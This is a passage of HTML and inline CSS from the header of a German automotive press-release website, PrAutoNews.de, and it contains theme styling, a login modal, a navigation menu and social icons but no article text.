                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:20px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo.png" src="https://www.prautonews.de/wp-content/uploads/2019/05/pan-logo-header.png" alt="PrAutoNews.de"  title="Presseportal für Auto-News "  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsPaper</span><span class="tdb-logo-text-tagline">Presseportal für Auto-News </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23.tdc-row-content-vert-center,
                    .tdi_23.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-bottom,
                    .tdi_23.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23{
padding-top:2px !important;
padding-bottom:2px !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-top:-1px !important;
margin-right:32px !important;
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Samstag, Januar 17, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-top:-1px !important;
margin-right:16px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Anmelden / Beitreten</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    font-weight:400 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="tdb-horiz-menu"><li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a title="AGB" href="https://www.prautonews.de/agb/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">AGB</div></a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a title="Datenschutzerklärung" href="https://www.prautonews.de/datenschutzerklaerung-2/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Datenschutzerklärung</div></a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a title="Impressum" href="https://www.prautonews.de/impressum/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Impressum</div></a></li>
<li id="menu-item-69371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69371"><a title="News Archiv" href="https://www.prautonews.de/auto-news/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">News Archiv</div></a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a title="Kontakt" href="https://www.prautonews.de/kontakt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li id="menu-item-58485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58485"><a title="Pressemeldung kostenlos veröffentlichen" target="_blank" href="https://www.carpr.de/" data-wpel-link="external" rel="nofollow external noopener noreferrer"><div class="tdb-menu-item-text">Pressemeldung kostenlos veröffentlichen</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_31{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_33 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_33 .tdm-social-item i.td-icon-twitter,
				.tdi_33 .tdm-social-item i.td-icon-linkedin,
				.tdi_33 .tdm-social-item i.td-icon-pinterest,
				.tdi_33 .tdm-social-item i.td-icon-blogger,
				.tdi_33 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33 .tdm-social-item i,
				.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_33 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_33"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: block;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_35 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_35 .tdc-row-video-background-error,
	                .tdi_35 .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }@media (min-width: 767px) {
                    .tdi_35.tdc-row-content-vert-center,
                    .tdi_35.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_35.tdc-row-content-vert-bottom,
                    .tdi_35.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_35.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_35{
padding-top:28px !important;
padding-bottom:28px !important;
}

.tdi_35 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
                .tdi_38 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_38 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_38 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_38 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:9px !important;font-weight:500 !important;letter-spacing:normal !important;;
                }.tdi_38 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:39px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_38 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_38 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_38 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_38 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:35px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
